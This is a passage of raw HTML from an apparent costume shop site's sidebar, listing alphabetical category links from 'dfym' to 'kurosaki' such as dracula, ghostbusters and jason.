</li>
	<li class="cat-item cat-item-3699"><a href="https://halloweenhotcostumes.org/category/dfym/" >dfym</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://halloweenhotcostumes.org/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://halloweenhotcostumes.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://halloweenhotcostumes.org/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://halloweenhotcostumes.org/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://halloweenhotcostumes.org/category/disfraces/" >disfraces</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://halloweenhotcostumes.org/category/disfraz/" >disfraz</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://halloweenhotcostumes.org/category/disguise/" >disguise</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://halloweenhotcostumes.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://halloweenhotcostumes.org/category/distortions/" >distortions</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://halloweenhotcostumes.org/category/dobson/" >dobson</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://halloweenhotcostumes.org/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://halloweenhotcostumes.org/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://halloweenhotcostumes.org/category/dokier/" >dokier</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://halloweenhotcostumes.org/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://halloweenhotcostumes.org/category/dollskill/" >dollskill</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://halloweenhotcostumes.org/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://halloweenhotcostumes.org/category/donkey/" >donkey</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://halloweenhotcostumes.org/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://halloweenhotcostumes.org/category/donnie/" >donnie</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://halloweenhotcostumes.org/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://halloweenhotcostumes.org/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://halloweenhotcostumes.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://halloweenhotcostumes.org/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://halloweenhotcostumes.org/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://halloweenhotcostumes.org/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://halloweenhotcostumes.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://halloweenhotcostumes.org/category/dreamgirl/" >dreamgirl</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://halloweenhotcostumes.org/category/dreamone/" >dreamone</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://halloweenhotcostumes.org/category/driftwood/" >driftwood</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://halloweenhotcostumes.org/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://halloweenhotcostumes.org/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://halloweenhotcostumes.org/category/dunn/" >dunn</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://halloweenhotcostumes.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://halloweenhotcostumes.org/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://halloweenhotcostumes.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://halloweenhotcostumes.org/category/eaten/" >eaten</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://halloweenhotcostumes.org/category/eckerd/" >eckerd</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://halloweenhotcostumes.org/category/effects/" >effects</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://halloweenhotcostumes.org/category/eiffel/" >eiffel</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://halloweenhotcostumes.org/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://halloweenhotcostumes.org/category/elaborate/" >elaborate</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://halloweenhotcostumes.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://halloweenhotcostumes.org/category/electrocuted/" >electrocuted</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://halloweenhotcostumes.org/category/eletrocuted/" >eletrocuted</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://halloweenhotcostumes.org/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://halloweenhotcostumes.org/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://halloweenhotcostumes.org/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://halloweenhotcostumes.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://halloweenhotcostumes.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://halloweenhotcostumes.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://halloweenhotcostumes.org/category/evel/" >evel</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://halloweenhotcostumes.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://halloweenhotcostumes.org/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://halloweenhotcostumes.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://halloweenhotcostumes.org/category/ewok/" >ewok</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://halloweenhotcostumes.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://halloweenhotcostumes.org/category/exorcism/" >exorcism</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://halloweenhotcostumes.org/category/exorcist/" >exorcist</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://halloweenhotcostumes.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://halloweenhotcostumes.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://halloweenhotcostumes.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://halloweenhotcostumes.org/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://halloweenhotcostumes.org/category/fantomas/" >fantomas</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://halloweenhotcostumes.org/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://halloweenhotcostumes.org/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://halloweenhotcostumes.org/category/fashionnova/" >fashionnova</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://halloweenhotcostumes.org/category/fashionnovacurve/" >fashionnovacurve</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://halloweenhotcostumes.org/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://halloweenhotcostumes.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://halloweenhotcostumes.org/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://halloweenhotcostumes.org/category/fearsome/" >fearsome</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://halloweenhotcostumes.org/category/feejee/" >feejee</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://halloweenhotcostumes.org/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://halloweenhotcostumes.org/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://halloweenhotcostumes.org/category/feminist/" >feminist</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://halloweenhotcostumes.org/category/fever/" >fever</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://halloweenhotcostumes.org/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://halloweenhotcostumes.org/category/fink/" >fink</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://halloweenhotcostumes.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://halloweenhotcostumes.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://halloweenhotcostumes.org/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://halloweenhotcostumes.org/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://halloweenhotcostumes.org/category/flasher/" >flasher</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://halloweenhotcostumes.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://halloweenhotcostumes.org/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://halloweenhotcostumes.org/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://halloweenhotcostumes.org/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://halloweenhotcostumes.org/category/fnaf/" >fnaf</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://halloweenhotcostumes.org/category/fonz/" >fonz</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://halloweenhotcostumes.org/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://halloweenhotcostumes.org/category/fordfx/" >fordfx</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://halloweenhotcostumes.org/category/forplay/" >forplay</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://halloweenhotcostumes.org/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://halloweenhotcostumes.org/category/fortune/" >fortune</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://halloweenhotcostumes.org/category/forum/" >forum</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://halloweenhotcostumes.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://halloweenhotcostumes.org/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://halloweenhotcostumes.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://halloweenhotcostumes.org/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://halloweenhotcostumes.org/category/frankenstein-style/" >frankenstein-style</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://halloweenhotcostumes.org/category/freak/" >freak</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://halloweenhotcostumes.org/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://halloweenhotcostumes.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://halloweenhotcostumes.org/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://halloweenhotcostumes.org/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://halloweenhotcostumes.org/category/frontgate/" >frontgate</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://halloweenhotcostumes.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://halloweenhotcostumes.org/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://halloweenhotcostumes.org/category/funworld/" >funworld</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://halloweenhotcostumes.org/category/gamera/" >gamera</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://halloweenhotcostumes.org/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://halloweenhotcostumes.org/category/gargoyle/" >gargoyle</a>
</li>
	<li class="cat-item cat-item-5983"><a href="https://halloweenhotcostumes.org/category/gauze/" >gauze</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://halloweenhotcostumes.org/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://halloweenhotcostumes.org/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://halloweenhotcostumes.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://halloweenhotcostumes.org/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://halloweenhotcostumes.org/category/gesat/" >gesat</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://halloweenhotcostumes.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://halloweenhotcostumes.org/category/ghastly/" >ghastly</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://halloweenhotcostumes.org/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://halloweenhotcostumes.org/category/ghostbuster/" >ghostbuster</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://halloweenhotcostumes.org/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://halloweenhotcostumes.org/category/ghostface/" >ghostface</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://halloweenhotcostumes.org/category/ghostly/" >ghostly</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://halloweenhotcostumes.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://halloweenhotcostumes.org/category/giant-sized/" >giant-sized</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://halloweenhotcostumes.org/category/giggles/" >giggles</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://halloweenhotcostumes.org/category/giovannio/" >giovannio</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://halloweenhotcostumes.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://halloweenhotcostumes.org/category/girlfriend/" >girlfriend</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://halloweenhotcostumes.org/category/girlfriends/" >girlfriends</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://halloweenhotcostumes.org/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://halloweenhotcostumes.org/category/glitterville/" >glitterville</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://halloweenhotcostumes.org/category/goblin/" >goblin</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://halloweenhotcostumes.org/category/goffa/" >goffa</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://halloweenhotcostumes.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://halloweenhotcostumes.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4011 current-cat"><a href="https://halloweenhotcostumes.org/category/goofy/" >goofy</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://halloweenhotcostumes.org/category/goon/" >goon</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://halloweenhotcostumes.org/category/goosebumps/" >goosebumps</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://halloweenhotcostumes.org/category/gory/" >gory</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://halloweenhotcostumes.org/category/goth/" >goth</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://halloweenhotcostumes.org/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://halloweenhotcostumes.org/category/grandin/" >grandin</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://halloweenhotcostumes.org/category/grandmother/" >grandmother</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://halloweenhotcostumes.org/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://halloweenhotcostumes.org/category/granny/" >granny</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://halloweenhotcostumes.org/category/grave/" >grave</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://halloweenhotcostumes.org/category/graveyard/" >graveyard</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://halloweenhotcostumes.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://halloweenhotcostumes.org/category/greed/" >greed</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://halloweenhotcostumes.org/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://halloweenhotcostumes.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://halloweenhotcostumes.org/category/gremlin/" >gremlin</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://halloweenhotcostumes.org/category/gremlins/" >gremlins</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://halloweenhotcostumes.org/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://halloweenhotcostumes.org/category/grim/" >grim</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://halloweenhotcostumes.org/category/grimm/" >grimm</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://halloweenhotcostumes.org/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://halloweenhotcostumes.org/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://halloweenhotcostumes.org/category/groot/" >groot</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://halloweenhotcostumes.org/category/groovie/" >groovie</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://halloweenhotcostumes.org/category/grossferatu/" >grossferatu</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://halloweenhotcostumes.org/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://halloweenhotcostumes.org/category/growling/" >growling</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://halloweenhotcostumes.org/category/grumpy/" >grumpy</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://halloweenhotcostumes.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://halloweenhotcostumes.org/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://halloweenhotcostumes.org/category/hagatha/" >hagatha</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://halloweenhotcostumes.org/category/hain/" >hain</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://halloweenhotcostumes.org/category/hairy/" >hairy</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://halloweenhotcostumes.org/category/halco/" >halco</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://halloweenhotcostumes.org/category/halfway/" >halfway</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://halloweenhotcostumes.org/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://halloweenhotcostumes.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://halloweenhotcostumes.org/category/halloween11/" >halloween11</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://halloweenhotcostumes.org/category/halloween3/" >halloween3</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://halloweenhotcostumes.org/category/halloweenfoam/" >halloweenfoam</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://halloweenhotcostumes.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://halloweenhotcostumes.org/category/handiboy/" >handiboy</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://halloweenhotcostumes.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://halloweenhotcostumes.org/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://halloweenhotcostumes.org/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://halloweenhotcostumes.org/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://halloweenhotcostumes.org/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://halloweenhotcostumes.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://halloweenhotcostumes.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://halloweenhotcostumes.org/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://halloweenhotcostumes.org/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://halloweenhotcostumes.org/category/hatter/" >hatter</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://halloweenhotcostumes.org/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://halloweenhotcostumes.org/category/haunting/" >haunting</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://halloweenhotcostumes.org/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://halloweenhotcostumes.org/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://halloweenhotcostumes.org/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://halloweenhotcostumes.org/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://halloweenhotcostumes.org/category/heey/" >heey</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://halloweenhotcostumes.org/category/helga/" >helga</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://halloweenhotcostumes.org/category/hellraiser/" >hellraiser</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://halloweenhotcostumes.org/category/hemlocks/" >hemlock&#039;s</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://halloweenhotcostumes.org/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://halloweenhotcostumes.org/category/hertlein/" >hertlein</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://halloweenhotcostumes.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://halloweenhotcostumes.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://halloweenhotcostumes.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://halloweenhotcostumes.org/category/hocus/" >hocus</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://halloweenhotcostumes.org/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://halloweenhotcostumes.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://halloweenhotcostumes.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://halloweenhotcostumes.org/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://halloweenhotcostumes.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://halloweenhotcostumes.org/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://halloweenhotcostumes.org/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://halloweenhotcostumes.org/category/horrorfxdesigns/" >horrorfxdesigns</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://halloweenhotcostumes.org/category/hotgirlproblems/" >hotgirlproblems</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://halloweenhotcostumes.org/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://halloweenhotcostumes.org/category/howdy/" >howdy</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://halloweenhotcostumes.org/category/huckleberry/" >huckleberry</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://halloweenhotcostumes.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://halloweenhotcostumes.org/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://halloweenhotcostumes.org/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://halloweenhotcostumes.org/category/hurry/" >hurry</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://halloweenhotcostumes.org/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://halloweenhotcostumes.org/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://halloweenhotcostumes.org/category/hyperflesh/" >hyperflesh</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://halloweenhotcostumes.org/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://halloweenhotcostumes.org/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://halloweenhotcostumes.org/category/imagineering/" >imagineering</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://halloweenhotcostumes.org/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://halloweenhotcostumes.org/category/inappropriate/" >inappropriate</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://halloweenhotcostumes.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://halloweenhotcostumes.org/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://halloweenhotcostumes.org/category/inferno/" >inferno</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://halloweenhotcostumes.org/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://halloweenhotcostumes.org/category/inspirit/" >inspirit</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://halloweenhotcostumes.org/category/insta/" >insta</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://halloweenhotcostumes.org/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://halloweenhotcostumes.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://halloweenhotcostumes.org/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://halloweenhotcostumes.org/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://halloweenhotcostumes.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://halloweenhotcostumes.org/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://halloweenhotcostumes.org/category/jeepers/" >jeepers</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://halloweenhotcostumes.org/category/jekyll/" >jekyll</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://halloweenhotcostumes.org/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://halloweenhotcostumes.org/category/jiminy/" >jiminy</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://halloweenhotcostumes.org/category/joaquion/" >joaquion</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://halloweenhotcostumes.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://halloweenhotcostumes.org/category/jolt/" >jolt</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://halloweenhotcostumes.org/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://halloweenhotcostumes.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://halloweenhotcostumes.org/category/kardashian/" >kardashian</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://halloweenhotcostumes.org/category/kardashians/" >kardashians</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://halloweenhotcostumes.org/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://halloweenhotcostumes.org/category/katherines/" >katherine&#039;s</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://halloweenhotcostumes.org/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://halloweenhotcostumes.org/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://halloweenhotcostumes.org/category/khdwithjcmyers/" >khdwithjcmyers</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://halloweenhotcostumes.org/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://halloweenhotcostumes.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://halloweenhotcostumes.org/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://halloweenhotcostumes.org/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://halloweenhotcostumes.org/category/kizuna/" >kizuna</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://halloweenhotcostumes.org/category/kneeling/" >kneeling</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://halloweenhotcostumes.org/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://halloweenhotcostumes.org/category/kooky/" >kooky</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://halloweenhotcostumes.org/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://halloweenhotcostumes.org/category/kristen/" >kristen</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://halloweenhotcostumes.org/category/krofft/" >krofft</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://halloweenhotcostumes.org/category/krull/" >krull</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://halloweenhotcostumes.org/category/kurosaki/" >kurosaki</a>
</li>
